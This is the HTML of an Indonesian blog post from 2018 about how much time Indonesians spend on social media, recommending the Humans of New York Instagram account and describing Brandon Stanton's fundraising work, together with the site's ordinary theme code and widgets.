	.footer-widget .textwidget img.foooter-img {
    max-width: 140px!important;
}
	
}

.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li {
    margin-right: 19.8px;
}

body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 154px;
    padding: 12px 17px;
}



@media (max-width: 767px) {
body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 100%;
}

}



/*** CUSTOM CSS ***/

/*** Main demo Custom CSS ***/
.weekend-top .owl-nav > div:hover {
    background: #001737!important;
}

.footer-widget ul, .footer-widget ul li a {
    font-size: 18px;
    line-height: 40px;
}

.theme_post_list_tab__wrapper .post_tab_list__Content h3 {
    color: #001737;
}


.home-blog-tab-right .wpt_widget_content .wpt-postmeta {
    display: none;
}

.post_list_tab_all_Button {
    display: none;
}

.blog_layout_one_Top.home_style_single {
    padding-top: 95px!important;
    margin-top: -37px!important;
}

.subscribe-text h3 {
    font-family: 'Mulish';
}

@media (max-width: 767px) { 
	
.blog_layout_one_Top.home_style_single {
    padding-top: 60px!important;
    margin-top: 0px!important;
}
	
}


/*** Footer Demo CSS ***/

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget, .footer_five_Widget {
    padding-left: 35px;
}

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget {
	    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.footer_one_Widget, .footer_five_Widget {
	    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.footer-widget.widget_text .textwidget p {
    font-size: 17px;
    line-height: 29px;
    color: #182B49; 
}

.footer-widget h4.widget-title {
    font-size: 22px;
}

body.dark-mode .footer-widget.widget_text .textwidget p {
    color: #fff;
}
.category-layout-one .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
.grid-layout-two .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
body.page .main-container {
    padding-top: 20px;
}		</style>
		    </head>
	
	
    <body class="post-template-default single single-post postid-2845 single-format-standard sidebar-active elementor-default elementor-kit-14675" >
		
		
		<!-- Theme Preloader -->
				<div id="preloader">
			<div class="spinner">
                <div class="double-bounce1"></div>
                <div class="double-bounce2"></div>
            </div>
		</div>
		
		<div class="body-inner-content">


		
<header id="theme-header" class="theme_header__Top header-area breaking_header_Top stick-disable">

		<div class="top-header-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
										


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Terbaru!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/comment-supprimer-son-compte-montecryptos-casino-2/">Comment Supprimer son Compte Montecryptos Casino : Guide Complet et Étapes Détaillées</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/lexperience-pari-sportif-revolutionnaire-avis/">LExpérience Pari Sportif Révolutionnaire  Avis Betify France, Votre Passeport pour des Sensations Fo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/dragon-money-dragon-mani-kak-popolnit-balans-2597/">Dragon Money Драгон Мани как пополнить баланс.2597</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/golden-crown-casino-is-it-the-best-casino/">Golden Crown Casino: Is It the Best Casino Experience in Italy?</a></h6>
	</div>

	
	</div>
</div>

					
						
				</div>
				<div class="col-md-4 text-right top-right-box">
										<div class="header-date">
						<i class="icofont-ui-calendar"></i> 20/01/2026					</div>
									</div>
			</div>	
		</div>
	</div> 
	
	<div class="logo-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-3">
				
					<div class="logo theme-logo">
													<a href="https://theobserver.id/" class="logo">
									<img class="img-fluid" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer">
								</a>
						    					</div>
					
												
							
					
				</div>
				<div class="col-md-6 nav-one-ads">
									</div>
				
				<!-- Social Links -->
				<div class="col-md-3 text-right">
										<ul class="top-social social-rightzero">
											<li class="social-list__item">
							<a href="https://www.instagram.com/propertyobserver.id/" target="_blank" class="social-list__link">
							<i class="fab fa-instagram"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.facebook.com/propertyobserverid/" target="_blank" class="social-list__link">
							<i class="fab fa-facebook"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.youtube.com/channel/UCGVV_Ta0SIZxVZlOOxm_-nw/" target="_blank" class="social-list__link">
							<i class="fab fa-youtube"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-twitter"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-pinterest"></i>
							</a>
						</li>
										</ul>
										
					
													
					
				</div>
				
				
			</div>
		</div>
	</div>
	
	<div class="site-navigation theme_header_design__gradient theme_header_design__One header_search_alt">
		<div class="nav-wrapper">
			<div class="container nav-wrapp">
				<div class="ennlil-responsive-menu"></div>
				<div class="mainmenu">
					<div class="menu-menu-observer-container"><ul id="primary-menu" class="menu"><li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14730"><a href="https://theobserver.id/kanal/cerita-cinta/">Cerita Cinta</a></li>
<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14731"><a href="https://theobserver.id/kanal/insecure-in-the-city/">Insecure In The City</a></li>
<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14732"><a href="https://theobserver.id/kanal/lingkar-sudut/">Lingkar Sudut</a></li>
<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14733"><a href="https://theobserver.id/kanal/propertifikasi/">Propertifikasi</a></li>
<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14734"><a href="https://theobserver.id/kanal/ruang-360/">Ruang 360</a></li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14735"><a href="https://theobserver.id/kanal/wajib-kamu-tahu/">Wajib Kamu Tahu!</a></li>
</ul></div>				</div>
				
								<div class="theme_search__Wrapper theme-search-box">
					<i class="search-btn icofont-search"></i>
					<i class="close-btn icofont-close-line"></i>
													
					<div class="search_box__Wrap search-popup">
						<div class='search-box'>
							<form role="search" method="get" id="searchform"
								class="search-form" action="https://theobserver.id/">
									<input type="text" class="search-input" value="" name="s" id="s" placeholder="Search ..." required />
									<button type="submit" id="searchsubmit" class="search-button"><i class="icofont-search-1"></i></button>
							</form>
						</div>
					</div>
				</div> 
								
			</div>
		</div>
	</div>	
	
</header>		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center home_style_singletwo">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://theobserver.id/wp-content/uploads/2018/11/penggunaan-sosial-media-di-indonesia.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Karena Hidup Itu Harus Seimbang</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
														<li class="post-author blog_details_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></li>									
								
								
							<li class="post-meta-date blog_details__Date">November 7, 2018</li> 
														
								
							<li class="post-comment blog_details_comment__Number">
								<a href="#" class="comments-link">0 </a>
							</li>
														
								
							<li class="meta-post-view blog_details_blog__View">
														278							</li>
														
								
							<li class="read-time blog_details_blog__Readtime">
								<span class="post-read-time"><i class="fa fa-eye"></i><span class="read-time">4 Min Read</span></span>
							</li>
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-2845" class="post-content post-single post-2845 post type-post status-publish format-standard has-post-thumbnail hentry category-lingkar-sudut tag-skype tag-hony tag-media-sosial tag-brandon-stanton tag-sosmed tag-sosial-media tag-instagram tag-facebook tag-humans-of-new-york tag-twitter tag-whatsapp tag-youtube">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<blockquote>
<h3 style="text-align: center;"><span style="color: #003366;">“Rata-rata orang Indonesia menghabiskan 3 jam 23 menit setiap hari untuk media sosial”</span></h3>
</blockquote>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-2854" src="https://theobserver.id/wp-content/uploads/2018/11/penggunaan-sosial-media-di-indonesia-1-924x739.jpg" alt="Hony" width="924" height="739" srcset="https://theobserver.id/wp-content/uploads/2018/11/penggunaan-sosial-media-di-indonesia-1-924x739.jpg 924w, https://theobserver.id/wp-content/uploads/2018/11/penggunaan-sosial-media-di-indonesia-1-600x480.jpg 600w, https://theobserver.id/wp-content/uploads/2018/11/penggunaan-sosial-media-di-indonesia-1-768x614.jpg 768w, https://theobserver.id/wp-content/uploads/2018/11/penggunaan-sosial-media-di-indonesia-1-1024x819.jpg 1024w, https://theobserver.id/wp-content/uploads/2018/11/penggunaan-sosial-media-di-indonesia-1-700x560.jpg 700w, https://theobserver.id/wp-content/uploads/2018/11/penggunaan-sosial-media-di-indonesia-1.jpg 1200w" sizes="(max-width: 924px) 100vw, 924px" /></p>
<p style="text-align: justify;">Pernahkah Observer menghitung, dalam satu hari berapa jam yang Observer habiskan untuk <em>scrolling account instagram</em>? Menurut penelitian yang dilakukan We Are Social, perusahaan media asal Inggris yang bekerja sama dengan Hootsuite, rata-rata orang Indonesia menghabiskan 3 jam 23 menit sehari untuk mengakses media sosial.</p>
<p style="text-align: justify;">Nah, sekarang biasanya akun apa yang di follow oleh Observer? Apakah akun <em>online shop</em> favorit, akun artis kesayangan, atau akun gossip seperti L4mb3tur4h?</p>
<p style="text-align: justify;">Terus terang kadang saya suka capek ketika <em>scrolling</em> akun-akun ini. Belum lagi kalau tiba-tiba lihat postingan teman yang sedang berlibur, padahal kita lagi pusing dikejar <em>deadline</em>.</p>
<p style="text-align: justify;">Kalau sudah capek biasanya saya suka cari akun Instagram yang isinya menarik. Kebetulan suatu hari saya nyasar masuk ke akun Humans Of New York (HONY). Saya ingat waktu itu sekitar tahun 2012, saya membaca posting mereka mengenai Iran. Dan sejak saat itu HONY selalu menjadi akun yang saya tunggu-tunggu untuk postingan baru nya.</p>
<figure id="attachment_2853" aria-describedby="caption-attachment-2853" style="width: 646px" class="wp-caption aligncenter"><img decoding="async" class="size-medium wp-image-2853" src="https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-646x924.png" alt="Humans of new york" width="646" height="924" srcset="https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-646x924.png 646w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-600x859.png 600w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-768x1099.png 768w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-715x1024.png 715w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-489x700.png 489w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-838x1200.png 838w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer.png 1006w" sizes="(max-width: 646px) 100vw, 646px" /><figcaption id="caption-attachment-2853" class="wp-caption-text"><span style="color: #000080;"><strong>                                                      Pic credit: Amanda Diaz Photography</strong></span></figcaption></figure>
<p style="text-align: justify;">Awalnya, pada tahun 2010, Brandon Stanton seorang fotografer yang berdomisili di New York berniat membuat sebuah <em>photo blog</em> untuk mendokumentasikan kehidupan dari orang-orang yang ia temui di jalan-jalan kota New York. Selain foto ia juga menyertakan sebuah cerita singkat hasil interviewnya dengan orang-orang yang ia temui.</p>
<p style="text-align: justify;">Tanpa disangka ternyata akun ini banyak mendapat perhatian dan tak lama sudah memiliki jutaan <em>follower</em>.</p>
<p style="text-align: justify;">Brandon Stanton pun tak lantas berdiam diri begitu saja, seiring dengan bertambahnya jumlah <em>follower</em>, ia juga melakukan perjalanan ke berbagai acara menarik dan berkelana ke seluruh penjuru dunia untuk menuliskan kisah-kisah dari mereka yang ditemuinya selama perjalanan ini.</p>
<figure id="attachment_2852" aria-describedby="caption-attachment-2852" style="width: 924px" class="wp-caption aligncenter"><img decoding="async" class="size-medium wp-image-2852" src="https://theobserver.id/wp-content/uploads/2018/11/brandon-stanton-924x615.jpeg" alt="Brandon stanton" width="924" height="615" srcset="https://theobserver.id/wp-content/uploads/2018/11/brandon-stanton-924x615.jpeg 924w, https://theobserver.id/wp-content/uploads/2018/11/brandon-stanton-600x400.jpeg 600w, https://theobserver.id/wp-content/uploads/2018/11/brandon-stanton-768x511.jpeg 768w, https://theobserver.id/wp-content/uploads/2018/11/brandon-stanton-1024x682.jpeg 1024w, https://theobserver.id/wp-content/uploads/2018/11/brandon-stanton-700x466.jpeg 700w, https://theobserver.id/wp-content/uploads/2018/11/brandon-stanton-900x600.jpeg 900w, https://theobserver.id/wp-content/uploads/2018/11/brandon-stanton.jpeg 1200w" sizes="(max-width: 924px) 100vw, 924px" /><figcaption id="caption-attachment-2852" class="wp-caption-text"><span style="color: #000080;"><strong>                                                                     Brandon Stanton, pemilik akun @humansofny</strong></span></figcaption></figure>
<p style="text-align: justify;">Tercatat sampai dengan saat ini ia sudah melakukan perjalanan ke Iraq, Jordan, Israel, Democratic Republic of the Congo, Kenya, Uganda, South Sudan, Ukraine, India, Nepal, Vietnam, Mexico. Ia bahkan sudah membuat seri mengenai Indonesia juga.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-2850" src="https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-3-559x924.jpg" alt="Hony" width="559" height="924" srcset="https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-3-559x924.jpg 559w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-3-600x991.jpg 600w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-3-620x1024.jpg 620w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-3-424x700.jpg 424w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-3.jpg 726w" sizes="(max-width: 559px) 100vw, 559px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2851" src="https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-property-observer.png" alt="Facebook" width="800" height="391" srcset="https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-property-observer.png 800w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-property-observer-600x293.png 600w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-property-observer-768x375.png 768w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-property-observer-700x342.png 700w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: justify;">Dengan akun HONY ini juga Brandon Stanton berhasil membuat <em>photo essay</em>, yang bertujuan untuk menggalang dana guna menolong atau mewujudkan impian objek-objek yang dia foto. Salah satu keberhasilannya dalam menggalang dana adalah ketika terjadi peristiwa “Hurricane Sandy”, di mana ia langsung terjun ke area yang paling rusak, membuat foto essay mengenai korban, proses bantuan dan para relawan, untuk menggerakkan orang-orang menyumbang. Hanya dalam 12 jam sudah terkumpul $86.000 dollar dari para <em>follower-</em>nya.</p>
<p style="text-align: justify;">Menyadari kekuatan nya ini Brandon Stanton pun mendirikan Patreon, sebuah blog yang ia dedikasikan untuk menceritakan secara lebih detail mengenai cerita dibalik Humans Of New York. Hanya saja blog ini berbayar, jadi orang-orang yang ingin masuk dan membaca blog ini harus membayar sejumlah biaya yang akan menjadikan mereka sebagai Patron. Sampai saat ini Patreon sudah mengumpulkan dana sebesar $12.000.000, yang digunakan untuk memberikan bantuan kepada orang-orang atau badan-badan yang sudah diwawancara oleh HONY dan memang harus dibantu.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-2848" src="https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-4-924x593.jpg" alt="Instagram" width="924" height="593" srcset="https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-4-924x593.jpg 924w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-4-600x385.jpg 600w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-4-768x493.jpg 768w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-4-700x449.jpg 700w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-4.jpg 934w" sizes="(max-width: 924px) 100vw, 924px" /></p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class=" wp-image-2849 alignleft" src="https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-2-520x924.jpg" alt="Humans of new york" width="632" height="1123" srcset="https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-2-520x924.jpg 520w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-2-600x1067.jpg 600w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-2-576x1024.jpg 576w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-2-394x700.jpg 394w, https://theobserver.id/wp-content/uploads/2018/11/instagram-humans-of-new-york-hony-property-observer-2.jpg 675w" sizes="(max-width: 632px) 100vw, 632px" />Coba deh Observer masuk ke akun instagram @humanofny, menurut saya akun-akun seperti inilah yang baiknya dibuka setiap hari untuk menjaga kewarasan, wawasan dan hati nurani kita semua.</p>
<p style="text-align: justify;">Sebagai contoh postingan yang cukup baru mengenai perang 100 hari di Rwanda, dimana selama 100 hari hampir 1 juta orang Tutsi menjadi korban dengan cara yang kejam, disini HONY menceritakan mengenai perlawanan dari suku Tutsi, ada juga cerita mengenai orang-orang Hutu yang menjadi penolong atau The Rescuers, dan bagaimana kehidupan mereka sekarang setelah hampir 24 tahun berlalu dari peristiwa ini.</p>
<p style="text-align: justify;">Semoga HONY bisa menginspirasi banyak orang untuk mengikuti jejak mereka dan tetap menjadi salah satu akun yang bisa menjadi penyeimbang hidup kita.</p>
<p style="text-align: justify;">Untuk mendapatkan Informasi terbaru dan hal-hal yang menarik selain melihat gossip dan <em>stalking</em> teman anda, jangan lupa juga buka <a href="https://theobserver.id/">phpstack-1387051-5135467.cloudwaysapps.com</a> setiap hari! Bukan hanya informasi property dan investasi yang anda dapat, tetapi juga beragam pengetahuan baru yang menarik. Property Observer juga memiliki Instagram dengan nama: @propertyobserver.id. Silahkan cari topik-topik yang menarik!</p>
<figure id="attachment_2847" aria-describedby="caption-attachment-2847" style="width: 715px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2847" src="https://theobserver.id/wp-content/uploads/2018/11/IG-PO.jpg" alt="Media sosial" width="715" height="750" srcset="https://theobserver.id/wp-content/uploads/2018/11/IG-PO.jpg 715w, https://theobserver.id/wp-content/uploads/2018/11/IG-PO-600x629.jpg 600w, https://theobserver.id/wp-content/uploads/2018/11/IG-PO-667x700.jpg 667w" sizes="(max-width: 715px) 100vw, 715px" /><figcaption id="caption-attachment-2847" class="wp-caption-text"><span style="color: #000080;"><strong>                                                    Instagram Property Observer: @propertyobserver.id</strong></span></figcaption></figure>
<p>&nbsp;</p>
<p>Sumber :</p>
<p>1. <a href="https://tekno.kompas.com/read/2018/03/01/10340027/riset-ungkap-pola-pemakaian-medsos-orang-indonesia"><span style="color: #000080;"><em>https://tekno.kompas.com/read/2018/03/01/10340027/riset-ungkap-pola-pemakaian-medsos-orang-indonesia</em></span></a>.</p>
<p style="text-align: justify;">   Penulis : Wahyunanda Kusuma Pertiwi</p>
<p style="text-align: justify;">   Editor : Reza Wahyudi</p>
<p>2. <a href="https://www.seattletimes.com/life/lifestyle/humans-of-new-york-creator-its-amazing-how-much-people-will-share/"><span style="color: #000080;"><em>https://www.seattletimes.com/life/lifestyle/humans-of-new-york-creator-its-amazing-how-much-people-will-share/</em></span></a></p>
<p>3. <a href="https://www.patreon.com/humansofnewyork"><span style="color: #000080;"><em>https://www.patreon.com/humansofnewyork</em></span></a></p>
<p>4. <a href="https://en.wikipedia.org/wiki/Humans_of_New_York"><span style="color: #000080;"><em>https://en.wikipedia.org/wiki/Humans_of_New_York</em></span></a></p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://theobserver.id/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '2845'});
});
</script>							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://theobserver.id/tag/skype/" rel="tag">Skype</a> <a href="https://theobserver.id/tag/hony/" rel="tag">Hony</a> <a href="https://theobserver.id/tag/media-sosial/" rel="tag">media sosial</a> <a href="https://theobserver.id/tag/brandon-stanton/" rel="tag">Brandon stanton</a> <a href="https://theobserver.id/tag/sosmed/" rel="tag">Sosmed</a> <a href="https://theobserver.id/tag/sosial-media/" rel="tag">Sosial Media</a> <a href="https://theobserver.id/tag/instagram/" rel="tag">Instagram</a> <a href="https://theobserver.id/tag/facebook/" rel="tag">Facebook</a> <a href="https://theobserver.id/tag/humans-of-new-york/" rel="tag">Humans of New York</a> <a href="https://theobserver.id/tag/twitter/" rel="tag">Twitter</a> <a href="https://theobserver.id/tag/whatsapp/" rel="tag">Whatsapp</a> <a href="https://theobserver.id/tag/youtube/" rel="tag">Youtube</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
									<div class="author_bio__Wrapper" ><div class="author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></div><div class="theme_author_Info"><h6 class="theme_author_Title">About Author</h6><h4 class="theme_author__Name">The Observer magazine</h4><p class="theme_author__Description"></p><div class="theme_author_Socials"></div></div></div>							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="313" height="470" src="https://theobserver.id/wp-content/uploads/2018/11/kolam-renang-impian-di-kawasan-rumah.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Greenwich park" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Previous Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://theobserver.id/pilihan-yang-paling-pas-antara-harga-dan-selera/" rel="prev">Pilihan yang Paling Pas Antara Harga dan Selera</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="705" height="470" src="https://theobserver.id/wp-content/uploads/2018/11/8.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mobil para Bilioner" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Next Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://theobserver.id/percaya-atau-tidak-inilah-mobil-mobil-yang-dikendarai-oleh-para-bilioner/" rel="next">Percaya atau tidak, Inilah mobil – mobil yang dikendarai oleh para bilioner</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
				

<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/karena-hidup-itu-harus-seimbang/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theobserver.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2845' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
								
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         <div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://theobserver.id/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari Artikel</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="CARI" class="wp-block-search__button wp-element-button" type="submit" >CARI</button></div></form></div><div id="quotescollection-3" class="widget widget_quotescollection"><h3 class="widget-title">Random Quote</h3>
<div class="quotescollection-quote-wrapper" id="w_quotescollection_3"><p>“Courage is what it takes to stand up and speak. Courage is also what it takes to sit down and listen.”</p>
<div class="attribution">&mdash;&nbsp;<cite class="author">Winston Churchill</cite></div><script type="text/javascript">
var args_w_quotescollection_3 = {"instanceID":"w_quotescollection_3", "currQuoteID":10, "showAuthor":1, "showSource":0, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":0, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };
<!--
document.write("<div class=\"navigation\"><div class=\"nav-next\"><a class=\"next-quote-link\" style=\"cursor:pointer;\" onclick=\"quotescollectionRefresh(args_w_quotescollection_3)\">Next quote »</a></div></div>")
//-->
</script>
</div></div>
	<div class="wrapper_category_image">
    <div class="category_image_wrapper_main theme_cat_img_List"><h3>Categories</h3><ul class="category_image_bg_image theme_img_cat_item_List"><li class="img_cat_item_list_Single"><a style= "background-image: url();" class="category_image_link" id="category_color_1" href="https://theobserver.id/kanal/uncategorized/">
			
			<span class="cat-name">Uncategorized</span>
			<span style="background-color: #ffbc00;" class="category-count">26</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/ruang-360.jpg);" class="category_image_link" id="category_color_65" href="https://theobserver.id/kanal/ruang-360/">
			
			<span class="cat-name">Ruang 360</span>
			<span style="background-color: #009e15;" class="category-count">129</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/propertifikasi.jpg);" class="category_image_link" id="category_color_66" href="https://theobserver.id/kanal/propertifikasi/">
			
			<span class="cat-name">Propertifikasi</span>
			<span style="background-color: #0063ef;" class="category-count">278</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/wajib-kamu-tahu.jpg);" class="category_image_link" id="category_color_67" href="https://theobserver.id/kanal/wajib-kamu-tahu/">
			
			<span class="cat-name">Wajib Kamu Tahu!</span>
			<span style="background-color: #ea003e;" class="category-count">266</span>
			
			</a></li></ul></div>
    </div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><br />
<!-- Sidebar TheObserver --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9263437706170980"
     data-ad-slot="3596513271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
